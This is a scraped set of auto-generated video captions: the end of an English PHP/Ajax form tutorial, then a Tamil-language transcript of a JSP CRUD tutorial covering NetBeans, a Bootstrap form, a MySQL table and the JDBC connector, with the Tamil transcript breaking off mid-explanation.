is this function is not Val in here if you get any error you can select right click and go to

36:31.960 --> 36:40.160
impact go to the console you can check what is error you must read here okay this this here this error Okay click on

36:40.160 --> 36:47.520
the line it show the error here okay valid right the spelling wrong valid you

36:47.520 --> 36:54.839
have write v a l that is a problem right now let's check again let's

36:54.839 --> 37:00.599
run right now I'm going to add the uh name right

37:00.599 --> 37:07.040
satis course I'm going to write PHP see I'm going to

37:07.040 --> 37:12.440
write right now let's click add button here record add it's successfully

37:12.440 --> 37:20.119
working ASX here it's working fine right after add the record uh I want to uh

37:20.119 --> 37:27.079
clear this text box as well so that's the thing how to do now let's check whether it's working fine or not go to

37:27.079 --> 37:34.880
the table refresh it here it's working fine s this PHP Fe added successfully right

37:34.880 --> 37:41.119
now I want to do another thing is after add the record I want to clear up the

37:41.119 --> 37:47.359
this text boxes so how to do the this after get the message right so here we

37:47.359 --> 37:55.440
have to write here in Access function here we have right you have specify the uh text box

37:55.440 --> 38:01.680
names here first one should be the this name St

38:01.680 --> 38:07.240
name so you write here like this s

38:07.240 --> 38:13.760
name do Val write a Val function we have right click you have to

38:13.760 --> 38:19.800
write like this this this how you have to clear the text box right okay now the

38:19.800 --> 38:25.880
same thing contr C to copy contr V to paste here second one should be the

38:25.880 --> 38:35.319
course C to copy can third one should be the fee right perfect now let's

38:35.319 --> 38:42.800
save and run it this time I'm going to write

38:42.800 --> 38:51.520
Aron and cost I'm going to write here as jfp fee I'm going to write as 25,000

38:51.520 --> 38:59.160
let's right like this okay if you click add button record click okay here it's working fine okay it's working fine I

38:59.160 --> 39:05.240
hope uh guys you understood uh the things well uh I will continue my next

39:05.240 --> 39:08.000
tutorial


--- FILE ---
content_type: text/vtt; charset=utf-8
request_url: https://video-meta.open.video/caption/sDKozJZAtS8I/16d2e31bd2158c1d53ad0149c8d265c3_ta-IN.vtt
body_size: 145944
content:
WEBVTT

00:00.680 --> 00:06.440
Hi friends welcome to twitter தமிழ். இன்றைக்கு நம் channel
JSPஐ பயன்படுத்தி எப்படி நாம் cred application

00:06.880 --> 00:16.000
அதாவதுjavawebdevelopmentஇதுரொம்பமுக்கியமானவிஷயம்.javawebdevelopmentrightஇப்போதுபாருங்கள்இதுtableஇதுஒருformஇப்போதுஇந்தformஇல்வந்துநான்data

00:16.000 --> 00:20.920
enter பண்ணப்போகிறேன். இப்போது student nameக்கு நான் ஜான் என்று
கொடுக்க போகிறேன். Courseக்கு JSP கொடுக்கப் போகிறேன்

00:22.659 --> 00:29.700
Feeக்கு வந்து ஒரு fee ஒன்று கொடுத்துக்கொள்வோம். ஒரு fifteen thousand மாதிரி
கொடுத்துவிட்டு submit buttonஐ click பண்ணினால் பாருங்கள் record வந்து add ஆகிவிட்டது

00:29.979 --> 00:39.659
இந்தtableஇல்addபண்ணினrecordபாருங்கள்.இந்தமாதிரிtableஇல்இந்தமாதிரிviewபண்ணிகாட்டக்கூடியதாகஇருக்கும்.Okayஇப்போதுஇந்தdataவைநம்மால்editபண்ணமுடியும்.deleteபண்ணமுடியும்எல்லாoperationஉம�

00:39.659 --> 00:49.569
நாம்செய்யமுடியும்.இதில்பாருங்கள்editbuttonஇருக்கிறது.அங்கேdeletebuttonஇருக்கிறது.இப்போதுநாம்என்னபண்ணபோகிறோம்என்றால்firstவந்துdataவைவந்துeditபண்ணுவதற்குeditஎன்கிறlinkஇங்கபாருங்கள்இதைclickபண்ணினால்.Edit

00:49.569 --> 00:53.439
pageக்கு போகும். இங்கே வந்து நாம் dataவை வந்து
editable dataவை வந்து நாம் edit பண்ணிக்கொள்ளலாம்

00:54.439 --> 00:59.270
Right இப்போது நமக்கு என்ன edit பண்ண வேண்டுமோ இப்போது நாம்
edit பண்ணி PM நாம் change பண்ணினால் change பண்ணிக்கொள்ளலாம்

01:01.349 --> 01:08.849
change பண்ணிவிட்டு submit கொடுத்தோம் என்றால், Record updated வந்துவிட்டது.
இப்போது வந்து click black black கொடுத்தோம் என்றால் இந்த மாதிரி

01:09.610 --> 01:18.910
வந்துவிடும்.இந்தeditபண்ணிrecordவந்துஇந்தமாதிரிகாட்டப்படும்.OkayRight?Rightஇப்போதுdeletebutton�

01:18.910 --> 01:27.989
click பண்ணினால் record வந்து delete ஆகிடும். Very simple
credit operations. இப்போது நாம் இதை எப்படி நாம் step by

01:27.989 --> 01:36.260
step செய்கடுகிறது என்று பார்ப்போம். Right அந்த இதை வந்து
நாம் எப்படி step by step நாம் செய்வது என்பதை பார்ப்போம்

01:36.660 --> 01:45.720
இப்போதுநாம்netbeansஐநாம்openபண்ணிக்கொண்டுஇதைநம்netbeansஇதில்போய்fileஇல்போய்விட்டுnewprojectகீழேபோய்விட்டுjavawebஐselectபண்ணிவிட்டுwebapplicationஐselect

01:45.720 --> 01:55.760
பண்ணுவோம்.Nextஇதில்வந்துஇதில்வந்துநாம்webapplicationக்குnameஒன்றுகொடுக்கவேண்டும்.இதில்வந்துநாம்javaprojectஇல்webapplicationஐதான்selectபண்ணவேண்டும்.இதில�

01:55.760 --> 02:04.860
வந்துstudentcreditright.Okaycreditsystemஎன்றுசொல்லிக்கொடுப்போமே.இப்போதுநான்netbeinstaதான்செய்கிறேன்.Okay

02:04.860 --> 02:14.059
இப்போதுnextஇதுவந்துapacheஇதுவந்துdefaultஆகselectஆகும்.இதைselectபண்ணிவிட்டுnextநான்எந்தவிதframeworkஉம்useபண்ணவில்லை.நான்வந்துnextகொடுத்துஇந்தமாதிரிவந்த�

02:14.419 --> 02:19.740
Okay இப்போது அதில் போய்விட்டு நீங்கள் projectsஇல் போய்விட்டு பார்த்தீர்கள்
என்றால் இந்த நீங்கள் create பண்ணின projects இந்த மாதிரி வந்து நிற்கும்

02:20.380 --> 02:29.619
இதில்போய்விட்டுநாம்இதில்பாருங்கள்webpagesஎன்றுஒன்றுஇருக்கிறது.இந்தwebpagesஇல்தான்நாம்pagesஎல்லாம்வந்துநாம்createபண்ணோம்.Webpagesஎன்கிறphotoஐselectபண்ணிவிட்டுஇதில்நாம்pages

02:29.619 --> 02:33.740
create பண்ணப்போகிறோம். Okay. So இப்போது என்னென்ன pages
நமக்கு வேண்டுமோ அதை வந்து create பண்ணிக்கொள்வோம்

02:35.110 --> 02:41.520
Right இப்போது நமக்கு என்னென்ன pages வேண்டும். இப்போது அதில்
வந்து boost app நாம் implement பண்ணும் boost app librariesஆக இருக்கிறது பாருங்கள்

02:41.710 --> 02:50.440
boost app JSS CSS okay இப்போது நான் என்ன பண்ணப்போகிறேன் என்றால்,
இதுதான் நம் boost up library right இப்போது நீங்கள் இந்த boost up library full sugar coat

02:50.440 --> 03:00.080
கொடுக்கிறேன்.இதைவந்துநான்அப்படியேcopyபண்ணிபோட்டுக்கொள்கிறேன்.pasteபண்ணிக்கொள்கிறேன்.நீங்கள்boostwebsiteஇல்போய்விட்டுஇதைdownloadபண்ணிக்கொள்ளலாம்.இந்தlibraries

03:00.080 --> 03:03.899
okay உங்களுக்கு வேண்டுமென்றால் இந்த libraries வந்து நான் வந்து உங்களுக்கு
வீடு descriptionஇல் கொடுத்துக்கொள்ள நீங்கள் download போட்டுக்கொள்ளுங்கள்

03:05.360 --> 03:14.809
இதைவந்துநான்வந்துrenameபண்ணிக்கொள்கிறேன்என்றால்.Boostapp.okayஇந்தமாதிரிகொடுத்திருக்கிறேன்.நான்alreadydownloadபண்ணிவைத்திருக்கிறேன்.நான�

03:14.809 --> 03:19.169
use பண்ணிக்கொள்கிறேன். இந்த boost app library யை
இல்லை post app CSS என்று ஒன்று இருக்கிறது

03:19.809 --> 03:26.750
JSS என்று ஒன்று இருக்கிறது. Right okay இதில் வடிவு பண்ண
தேவையில்லை. இதற்கான foldersஐ வந்து நான் உங்களுக்கு தருகிறேன்

03:26.750 --> 03:35.960
நீங்கள்downloadபண்ணிக்கொள்கிறீர்கள்.இப்போதுஅதில்வந்துindexdotHTMLஎன்றுஒருfileஇருக்கிறது.இதில்பாருங்கள்.indexdotHTMLஇப்போதுஇதில்பாருங்கள்indexdotHTML.இத�

03:35.960 --> 03:45.050
வந்துநான்வந்துdeleteபண்ணிக்கொள்கிறேன்.இதில்வருகின்றindexdotHTMஇல்.defaultஆகindexdotHTMஎன்றுஒருfileவரும்நீங்கள்createபண்ணுகிறேன்.அதைdeleteபண்ணிக்கொள்ளுங்கள்.இப்போதுweb

03:45.050 --> 03:49.720
pagesஇல் போய்விட்டு நாமே create பண்ணிவிடுவோம் pages.
இப்போ அதில் போய்விட்டு JSP என்பதை select பண்ணுங்கள்

03:50.410 --> 03:54.850
HTML க்கு பதிலாக JSPS select பண்ணுவோம். இப்போது
நாம் JSP projects தான் செய்யப்போகிறோம்

03:54.929 --> 04:00.250
index dot JSP index என்று மட்டும் வைத்தாலே JSP என்பது
வந்து உங்களுக்கு JSSP page என்பதை எடுப்பார்கள்

04:00.380 --> 04:09.699
இந்தவந்துவிட்டது.இப்போதுஇதில்வந்துநாம்JSPஇப்போதுஇதுதான்வந்துநம்முடையpagesஇப்போதுஇந்தpageஇல்வந்துநாம்என்னபண்ணப்போகிறோம�

04:09.699 --> 04:18.799
என்றால்,இப்போதுபாருங்கள்இதுதான்boostboostappஐவந்துநாம்expandபண்ணினால்இங்குபாருங்கள்boostஅவ்வளவுlibrariesஉம்இருக்கிறது.இப்போதுநாம்boostappஐவந்துநாம்வந்துboostappஐவந்துநாம�

04:19.140 --> 04:23.779
styleஐ நாம் include பண்ணப்போகிறோம். அதற்கு வந்து mean dot CSS
என்று ஒன்று இருக்கிறது. Boost up CSS ஒன்று இருக்கும்

04:24.660 --> 04:34.559
இந்தstyleஐவந்துநாங்கள்நாம்pagesக்குகொடுக்கவேண்டும்.அதைஎப்படிகொடுக்கிறதுஎன்பதைபார்ப்போம்.Rightஇதில்தான்indexpage.நம்மிடம�

04:35.480 --> 04:39.220
Okay இந்த இருக்கிறது index page உங்களுக்கு
இது தான் இருக்கிறது. இது தான் index page

04:41.489 --> 04:50.570
இதில்வந்துdefaultஆகஉங்களுக்குhelloworldஎன்றுதான்இருக்கும்.உங்களுடையஇதுவந்துdefaultஆகவருகின்றநேரம்.இப்போதுபாருங்கள்இந்தஇதைஇந்தfilelocationகொடுக்கவேண்டும்.எப்பட�

04:50.570 --> 04:59.600
கொடுப்பதுஎன்றால்இந்தஇதைஇதைஅப்படிdragபண்ணிdropபண்ணினாலேஇந்தஒன்றுமேதேவையில்லை.நீங்கள்எழுதஎல்லாம்தேவையில்லை.இதைdragபண்ணிdropபண்ணுங்கள்.அதுதான்அந்தnextnetbeansல்உள்ளஒர�

04:59.929 --> 05:07.769
beautyஆன விஷயம். நீங்கள் எழுதவே தேவையில்லை. நீங்கள் drag and drop அந்த
folderஐ copy பண்ணி போட்டு drag and drop பண்ணினாலே automaticalஆக அந்த path எடுக்கும்

05:08.489 --> 05:17.529
இதில்defaultஆகallowworldதான்நிற்கும்.நீங்கள்எழுதவேதேவையில்லைalloworldஎன்பதுஇப்போதுஇங்கேவந்துநம்bodyக்குள்தான்நமக்கானdesignஐவந்துJSSPக்கானfoamdesignஐவந்துஇதற்குள்தான்பண்ணபோகிறோம்.foamdesign

05:17.529 --> 05:23.049
and table design அது எப்படி செய்வது என்பதை பார்ப்போம்.
இந்த first இந்த headerஐ வந்து நாம் import பண்ணுவோம்

05:23.130 --> 05:33.420
இந்தheaderஐஎப்படிபோடுவதுஎன்பதைபார்ப்போம்first.R.இப்பஎன்னபண்ணப்போகிறோம்என்றால்.Neve

05:33.420 --> 05:39.670
bar section class என்று சொல்லி எடுத்து import
பண்ணிவிட்டீர்கள். நாம் na bar New bar

05:42.000 --> 05:51.320
Dark. கொடுத்துவிடுங்கள் அண்ணா. இந்த மாதிரி கொடுப்போம். கொடுத்துவிட்ட�

05:57.070 --> 06:07.589
H one three tagஇல் வந்து நாம். ம்ம் ஒர�

06:07.589 --> 06:17.820
color ஒன்று எடுக்க போனால் white. student. Registration

06:21.190 --> 06:30.510
Registration கொடுப்போம் இந்த இந்த மாதிரி வந்தது.
Right இப்போது பார்த்தீர்கள் என்றால் ஒர�

06:30.510 --> 06:34.589
head tag ஒன்று போட்டு ஒரு new bar section ஒன்று போட்டு
அதற்குள் student registration என்று ஒன்று கொடுத்துட்டேன்

06:35.149 --> 06:46.010
இந்தமாதிரிsimpleஆகநாம்செய்துகொள்ளலாம்வேலைகளைஅதனால்உங்களுக்குworryபண்ணவேண்டியவிஷயம்simpleஆகஇந்தமாதிரிகொடுத்துக்கொள்ளலாம்.இந்தமாதிரிdesignஐநீங்கள்அமைத்துசெய்துகொள்ளலாம்.R.அடுத்த�

06:46.010 --> 06:56.470
வந்துduetagdueclassContainer.openandclosebracketபோட்டுஇதற்குள்நாம்எழுதப்போகிறோம்.DueClass

06:56.899 --> 07:01.549
row என்று சொல்லி எழுதிவிட்டு. Pro வந்த மாதிரி
முடிப்போம் முடித்துவிட்டு ஏன் நாம் எழுதப்போகிறோம்

07:09.529 --> 07:19.529
இந்தஇதுஇந்தtable.Okayஇப்போதுநாம்rowrowக்குள்tableஒன்றுசெய்யப்போகிறோம்.இரண்டுவிஷயம்செய்யபோகிறோம்.Okay

07:19.529 --> 07:29.299
இப்போதுவந்துஇந்தrowஇல்வந்துfirstவந்துcolumnஇல்வந்துalmosttwelvethsizeஇப்போதுநாம்fourFoamக்குவந்துfoamஆஎடுப்போம்.இப்போத�

07:29.299 --> 07:36.540
due close பண்ணிவிட்டு இரண்டாவது column இரண்டு column போடப்போகிறோம்.
ஒன்று size வந்து almost twelve தான் size இப்போது இது வந்து fourஆக இருக்கும்

07:36.540 --> 07:45.929
மற்றதுவந்துeightஆகமாற்றிகொள்ளவேண்டும்.இதுவந்துfoamக்குஆனது.இதுவந்துtableக்குஆனது.Right.விதியில்வந்துநாம்,வந்த�

07:45.929 --> 07:52.190
eight. Right இப்போ இந்த மத்த இந்த
இது வந்து eight. heat க்கான size

07:56.220 --> 08:05.250
இப்போதுநான்என்னபண்ணப்போகிறேன்என்றால்?இதுக்குள்ளஎழுதப்போகிறேன�

08:05.970 --> 08:15.299
F ton use பண்ணிவிட்டு action
ம் என்னென்றால் index Dot JSP

08:15.690 --> 08:25.959
JSP என்று வாக்கிற extension method post
என்று வைப்போம். இப்போ form close. Right

08:26.390 --> 08:35.150
formamஐ close பண்ணோம். இப்போது என்ன பண்ணப்போகிறோம்
நான் எங்க அண்ணா? D tag division tag ஒன்று எடுப்போம்

08:35.429 --> 08:44.549
இப்போதுformஒன்றுநாம்implyformக்குஉள்ளேதான்நாம்நாம்வந்து,உள்ளேtextboxஆகசெய்யபோகிறோம்.Rightஇப்போduetagக்குள்என்னென்னtext

08:44.549 --> 08:53.429
field வேண்டுமோ அந்த text field nameஐ நாம் கொடுப்போம். என்னென்ன text field
நம் name Right ஏனென்றால் first label இதற்குள் label கொடுக்க வேண்டும்

08:58.909 --> 09:13.200
Right R அ. Hello. Left D

09:13.200 --> 09:21.830
tag Right இப்போது இதற்குள் நாம் என்ன எழுதப் போகிறோம்.
இந்த due tagஐ இங்க என்னத்த ஆரம்பித்தோமோ இதற்குள் labour

09:24.869 --> 09:33.270
labour student என்று சொல்லி student name. ஒரு spaceக்கு மேலே
கொடுத்திருக்கிறேன். சும்மா due tag ஒன்று

09:33.349 --> 09:42.669
இப்போதுஇதில்வந்துகீழேவந்துstudentnametextவந்துஎன்னதுclassboostclassimplementபண்ணுவோம்.socontrol

09:42.669 --> 09:48.809
control என்று பாருங்கள். control இருக்கிறது. இதை implement
பண்ணினீர்கள் என்றால் form க்கான classes வந்து பண்ணுவோம்

09:49.940 --> 10:01.190
என்னவந்துகொடுத்துக்கொள்வோம்.IDஎன்பதைstudentstudentname.nameஇல்போட்டுக்குname

10:01.190 --> 10:14.400
கொடுத்துகொடுத்து.Pasteorderஇல்வந்துstudentname.இத�

10:14.400 --> 10:29.630
வந்துrarefieldஎன்பதை.Bye.இத�

10:29.630 --> 10:39.119
copy பண்ணிவிட்டு, கீழே விழுவோம். கீழே போட்டு இங்கே வந்து, கோசம�

10:39.119 --> 10:51.260
கொடுத்துவிட்டு,IDcourseஎன்றுகொடுத்துவிடுவோம்.எங்கேஎன்றால்வந்துnameக்குcourseஎன்றுகொடுப்போம்.place

10:51.260 --> 11:00.330
orderஇல் வந்து course என்று கொடுப்பேன் இத போய�

11:00.330 --> 11:10.099
கீழேபோட்டுவிட்டுஎன்னவென்றால்feel.CC

11:13.549 --> 11:25.659
paste feeling. Cop கீழே கொடுத்துவிட்டு இத�

11:25.659 --> 11:36.429
அப்படியேஇதுபண்ணிவிட்டு.அதைinputfieldவந்துஎழுதிவிட்டீர்கள்என்றால்.type.submit

11:36.429 --> 11:46.630
சொல்லிக்கொடு.Submitஎன்றால்என்னவென்றுசொல்கிறோம்என்றால்buttonக்குநாம்submitகொடுக்கிறோம்.வீட்டில்வந்துbottonக்குசாகொடுப்போம்.BTN

11:48.219 --> 11:57.359
success. value shap meet என்று கொடுக்கும். இப்போது button கான
value என்றால் அதற்கான textக்கு வந்து shop meet நீங்கள�

11:57.359 --> 12:07.409
வேண்டுமென்றால்saveஎன்றுசொல்லிதான்கொடுக்கலாம்.shopmeetஇதுவந்துresetbuttondataவைவந்துresetபண்ணுவதற்கு.இந்தமாதிரி.அதற்க�

12:07.409 --> 12:12.330
success என்று style பண்ணினோமா? இதற்கு warning என்று கொடுப்போம். இல்லையென்றால்
நீங்கள் warning கொடுத்தது தான் resetக்கு நாம் warning தான் கொடுக்கிறோம்

12:12.409 --> 12:21.859
இதைவந்துநாம்resetஎன்றுகொடுக்கோம்.Rightஇப்போதுsimplefoamdesignஒன்றுநாம்வந்துஇதுவந்துcompleteசின்னHTMLஇதில்fullஆகHTML

12:21.859 --> 12:27.179
only boost of styleஐ மட்டும் தான் நாம் foam control
கொடுத்திருக்கிறோம். Complete சின்ன HTML foam design ஒன்று தான் இது

12:28.599 --> 12:35.380
Right. இப்போது நாம் இதை இங்கு பார்த்தீர்கள் என்றால் foam
வந்து இந்த மாதிரி அழகாக இந்த மாதிரி ஒரு foam வந்துவிட்டது

12:35.940 --> 12:44.979
Simple foam design பார்த்திருக்கிறார்கள். வந்துவிட்டது
பாருங்கள். Right இப்போது இது தான் நம�

12:44.979 --> 12:54.830
division tag. நான் left என்று கொடுத்திருக்கிறேன்.
இப்போது நான் வந்து class. equal Phone

12:56.630 --> 13:05.090
Book பண்ண. ம்ம் But இது வந்து first. groupஇல் மாற்றிக்கொள்ளலாம்.
இதெல்லாம் groupஇல் மாற்றிக் கொள்வோம்

13:05.609 --> 13:15.309
எல்லாம்groupஇல்மாற்றிக்கொள்வோம்நாம்.Leftஎன்றுபோடார்கள்groupஎன்றுமாற்றிக்கொள்ளுங்கள்.Cricket

13:15.309 --> 13:24.349
group என்று மாறி. இந்த மாதிரி வந்துவிட்டத�

13:25.840 --> 13:34.859
அழகாகஅந்தமாதிரிstyleஆகிவந்துவிட்டது.இந்தமாதிரிநமக்கானstyleஐநாம்அழகாகஎடுத்துக்கொண்டுவந்தமாதிரிஇந்தமாதிரிsimpleஆகநமக்கானstyleஐநாம்செய்துகொள்கிறோம்.இங்�

13:34.859 --> 13:44.090
பாருங்கள்அழகாகநமக்குஅழகாகstyleபண்ணிவிட்டோம்.இப்போதுஇதற்குள்நமக்கானவேலைகளைநாம்செய்துகொண்டுபோகப்போகிறோம்.Okayஇப்போதுநம்மிடம்formdesignஐநாம்செய்துவிட்டுபோகப்போகிறோம்.இந்தமாதிரிநாம்அழகானdesign�

13:44.090 --> 13:53.390
சரியாகசெய்துவிட்டோம்என்றால்தேசம்.இப்போதுநாம்அடுத்ததுஎன்னபண்ணப்போகிறோம்என்றால்,நாம்வந்துநம்முடையdatabaseக்குபோகப்போகிறோம்.நம்முடையmy

13:53.390 --> 14:01.650
SQ database. நம் database வந்து my install பண்ணால் server install பண்ணிக்கொள்கிறீர்கள்.
இந்த zam server install பண்ணி நான் connect பண்ணுகிறேன்

14:02.780 --> 14:08.570
Right இப்போது zam server வந்து install பண்ணுவது எல்லாம் நான் already நான் சொல்லிக்
கொடுத்திருக்கிறேன். Z server என்றால் இப்போது PHP install பண்ணிய மாதிரியே தான்

14:08.570 --> 14:14.260
PHP install பண்ணுவோம். அதே மாதிரி தான் இதுவும்.
இப்போது இந்த portஇல் தான் நமக்கு run ஆகிறது

14:15.219 --> 14:24.239
M இப்போது samsung okay இப்போது samsung databaseஐ வந்து
நாம் செய்கிறோம். Okay நீங்கள் my SQL work backing

14:24.239 --> 14:28.380
use பண்ணலாம். இதுவும் use பண்ணலாம். இதில் போய்விட்டு my adminஇல்
போய்விட்டு new work use பண்ணிவிட்டு இங்கே போய்விட்டீர்கள்

14:30.929 --> 14:40.940
student cred என்று நீங்கள். JWS student grade. Sudan
period கொடுத்தீர்கள் என்றால். ஒர�

14:40.940 --> 14:50.000
database create ஆகிவிட்டது. Okay database வந்து create ஆகிவிட்டது.
இதுதான் database. Right இதை select பண்ணிவிட்ட�

14:50.000 --> 14:59.140
இங்கவந்துdatabaseright.இதுவந்துtablestablestablescreateபண்ணுவோம்tablesஇல்குழம்புபோட்ட�

14:59.140 --> 15:02.780
tablesஐ create பண்ணுவோம். நான்கு குழம்பு வேண்டும்
table இடம் பெயர் நான் கொடுக்க போகிறேன் records

15:07.799 --> 15:17.010
க.இப்போதுஇங்கேவந்துtablestructureஐநாம்கொடுக்கவேண்டும்.இப்போதுtableஇல்என்னென்னattributesஇருக்கிறதைகொடுக்கவேண்டும்.IDஇருக்கும்.இதுintஆகஇருக்கும�

15:18.000 --> 15:29.409
இதுelevenlengthஆகஇருக்கும்.எங்கேஎன்றால்வந்துநாம்,Primarykeyprimarykeyஆகchangeபண்ணிக்கொள்ளலாம்.இன்னும�

15:29.409 --> 15:38.570
auto incrementஆக மாற்றி கொள்ளலாம். auto incrementஐ
மாற்றிக்கொள்ளலாம். இங்க வந்து student name

15:38.679 --> 15:45.130
SD name. இங்க வந்து watchஆக கொடுத்து
இங்க வந்து two fifty five characters கொடுப்போம்

15:45.809 --> 15:55.000
அடுத்துவந்துcauseஇதைவந்துநாம்.பாஜார்கொடுத்துவிட்டு,ஏன்freeஆ�

15:55.000 --> 16:04.099
கொடுத்தோம்.இல்ல.Right.இந்�

16:04.099 --> 16:13.130
மாதிரிநாம்.tableலையும்செய்துகொள்ளலாம்.studentnamecoursetableஐசெய்துவிட்டுlengthவந்துபதினொன்றுஇருநூற்றிஐம்பதுஇந்தமாதிரிlengthகொடுத்துக்கலாம்.கொடுத்துவிட்ட�

16:13.130 --> 16:23.309
இந்தprimaryஇதுவந்துautoincrementஇவ்வளவுதான்நாம்கொடுக்கிறோம்.கொடுத்துவிட்டுsaveகொடுத்தோம்என்றால்,இந்�

16:23.309 --> 16:32.710
மாதிரிsaveஆகிவிட்டது.இப்போதுநமக்குவந்துtabledatabasedatabasecreateஆகிவிட்டது.Tablerecordsஎன்றுசொல்லிநாம்tableஇல்செத்துவிட்டோம்.Right

16:33.070 --> 16:42.179
very simple. இப்போது நாம் என்ன செய்யப்போகிறோம்
என்றால் அடுத்தது. இப்போது database

16:42.179 --> 16:46.469
tableஉம் செய்துவிட்டோம். databaseஉம் create பண்ணிவிட்டோம்.
இப்போது form name form fieldஐயும் நாம் செய்துவிட்டோம்

16:48.409 --> 16:54.099
Okay இந்த அளவில் நாம் அழகாக வேலைகளை செய்துவிடுவோம்.
இப்போது JSP applicationஇல் வந்து form designஐ completeஆக பண்ணிவிட்டோம்

16:54.340 --> 17:08.329
இனிநமக்குஇருக்கிறதுஎன்னதுtabledesignஐசெய்யவேண்டும்.Rightஇப்போதுtabledesignஐசெய்யவேண்டும்.இப்போதுநான்வந்துgoogleஇல்போய்விட்டு,கலபட்�

17:12.569 --> 17:21.160
My SQL connector first table designக்கு மட்டும் நாம் அந்த my SQL
connector for java my SQL connector நாம் use பண்ணல download பண்ணலாம்

17:21.500 --> 17:30.650
இப்போதுmySQLconnectorforjavaஎன்பதைtypeபண்ணு.Okayஏனென்றால்இப்போதுநமக்குவந்துமுதலில்databaseஐconnectபண்ணுவதற்குவந்துzamserverஉடை�

17:31.910 --> 17:37.229
Netbeans connect பண்ணுவதற்கு இந்த connectorஐ நாம் install பண்ணிக்கொள்ள
வேண்டும். Right இதை வந்து நாம் add பண்ணிக்கொள்ள வேண்டும்

17:37.229 --> 17:45.750
Java library இப்போது இந்த sideக்கு போய்விட்டு, சில பட்ட
jar files. இத பாருங்கள் jar என்று ஒருத்தர் இருக்கார்

17:48.760 --> 17:57.859
இந்தjarfileதான்jarjarfilezipfilezipfileஐநீங்கள்downloadபண்ணுஇந்தzipfileஇல்வந்துநீங்கள்downloadஎடுக்கப்போகிறீர்கள்.இதில்பார்த்தஎன்றால்downloadoptionஐclickபண்ணுகின்றநேரம்.அந்தfile�

17:57.859 --> 18:14.030
வந்துdownloadபண்ணஆரம்பிக்கும்.இங்கேவந்துஇங்கவந்துஒன்றும்நீங்கள்clickபண்ணதேவையில்லை.ஒன்றும்சொல்வதில்லை.Nologinandsignupகொடுப்பவைய.Nothanksjuststartmydownloadஎன்பதைclick.download

18:14.030 --> 18:23.140
பண்ணஆரம்பி.ம்ம்downloadஆகிமுடிந்துவிட்டது.இப்போதுநான்வந்துshowingfollowerகொடுத்துவிட்ட�

18:23.550 --> 18:32.719
இதாகஇருக்கிறதுdownloadபண்ணினfile.Rightஇதுதான்downloadபண்ணேன்.இதைவந்துஅப்படியேநாம்என்னபண்ணப்போகிறோம்என்றால்,Extractallகொடுத்துவிட்டுextract

18:32.719 --> 18:43.219
பண்ணிகொள்வோம்.இந்�

18:43.219 --> 18:53.449
மாதிரிexceptஆகிவிட்டது.இப்போதுநான்என்னபண்ணபோகிறேன்என்றால்இந்தfileஐவந்து,myconnectorஇதைவந்துஅப்படியேஇந்�

18:53.449 --> 19:02.839
இருக்கிறது.இந்தஇரண்டுfileஐயும்வந்துநான்என்னதெரியுமாபண்ணப்போகிறேன்.இரண்டையும்வந்துநான்வந்துcopyபண்ணிக்கிறேன்.இதைcopyபண்ணிக்கொள்ளவந்துஇதற்குள�

19:02.839 --> 19:11.880
போடவேண்டும்.இந்தஇதற்குள்போடவேண்டும்.இதற்குள்இருக்கிறதான்நம்முடையprojectஇதற்குள்வந்துநாம்librariessectionஇல்வந்துfaceபண்ணவேண்டும்.இதில்பண்ணலாம்.அந்�

19:11.880 --> 19:20.969
file. இவர்கள் பெரிய use பண்ணறாங்க. இப்போது அதில்
பாருங்கள் இந்த librariesஇல் கொண்டு போய்விட்டு அந்த fileஐ face

19:20.969 --> 19:30.109
பண்ணு.இப்போதுவந்துatjarfolderஎன்றுஒருoptionஇருக்கிறது.இதில்selectபண்ணிவிட்டுஉங்களுடையfileஎங்குஇருக்கிறதோ,எந்தlocationஇல்நீங்கள்போனாலும்போட்டீர்களோஅந்தlocationஇல்வந்துஅந்தlocationஐவந்துbrowse

19:30.109 --> 19:39.270
பண்ணிஇதில்இப்போதுநான்எல்லாம்downloadsஇல்தான்நான்வந்துdownloadபண்ணிஎடுத்தேன்.அந்தfileஐஅதைநாம்எடுத்து.இந்தஇதில�

19:39.270 --> 19:50.079
தான்இருக்கிறது.இந்தஇரண்டுfileஐயும்நாம்openபண்ணோம்.shiftஆகபிடித்துக்கொண்டுஎன்னselectopenபண்ணினேன்.இதுதான்வந்துவிட்டது.இப்போத�

19:50.079 --> 20:02.140
வந்துsuccessfulஆகஇந்தfileஇரண்டையும்importபண்ணோம்.Successஆகimportபண்ணிவிட்டோம்.இப்போதுவந்துநாம்என்னபண்ணபோகிறோம்என்றால்இதில்.இந்�

20:02.140 --> 20:15.079
file successஆக நமக்கு import ஆகி வந்துவிட்டது. இதை
அப்படியே நாம் remove பண்ணலாம். இன்னொன்ற�

20:15.079 --> 20:30.040
வந்துநாம்JSBtagஐstartபண்ணுவோம்opentagClose.இத�

20:30.040 --> 20:40.930
நான்வந்தன.எழுதுகிறேன்.PHஎன்றுஎழுதுகிறேன்.எழுதி.Import

20:40.930 --> 20:50.069
என்றுசொல்லிக்கொடுத்துநாம்librariesimportபண்ணோம்.JavaSQLdotஇந்தமாதிரிasteriskuseபண்ணினால்javaHQஅவ்வளவுclassஉம்நம்மால்access

20:50.069 --> 21:00.119
பண்ணிக்கொள்ளமுடியும்.அதனால்தான்இந்தasteriskuseபண்ணுவது.இதில்javaவில்இந்தtagஐcloseபண்ணும்.இந்தasteriskuseபண்ணினால்javaவில்அவ்வளவுclassநம்மால்accessibleபண்ணிக்கொள்ளமுடியும்.Right

21:00.930 --> 21:10.069
இப்போதுவந்துJSPtagக்குள்நாம்வந்துஎன்னஎழுதப்போகிறோம்என்றால்நாம்queriesஎழுதப்போகிறோம்.Rightஇப்போதுfirstவந்துconnectionஎன்கிறobjectஐவந்துநாம்இருக்கிறோம்.connection

21:10.069 --> 21:19.099
என்கிறஒருclassஇதற்குள்தான்நாம்வந்துdatabaseconnectionஐவந்துநாம்வைத்திருக்கிறோம்இப்போதுconnectionconnectionஎன்றுசொல்லிஇதைஎழுதிவிட்டுconentஎன்றுசொல்லிஒருobjectcreateபண்ணிவிட்டோம்.அடுத்துprepare

21:19.099 --> 21:25.540
statement அதற்கு ஒரு object ஒன்று create பண்ணோம். இதில் தான் நமக்கு chies check
பண்ணுவது. இதில் தான் chories SQL chies வந்து இதில் தான் நாம் எழுதுவது

21:25.780 --> 21:31.739
prepare statement connection என்கிற classஇல் தான் connection database
connection இதை வந்து நாம் connect பண்ணுகிறோம்

21:31.819 --> 21:40.900
connectivity. இது இல்லாமல் நம்மால் databaseஐ connectivity பண்ண முடியாது
java. இப்போது என்ன பண்ணப்போகிறோம் என்றால் strain

21:42.260 --> 21:51.859
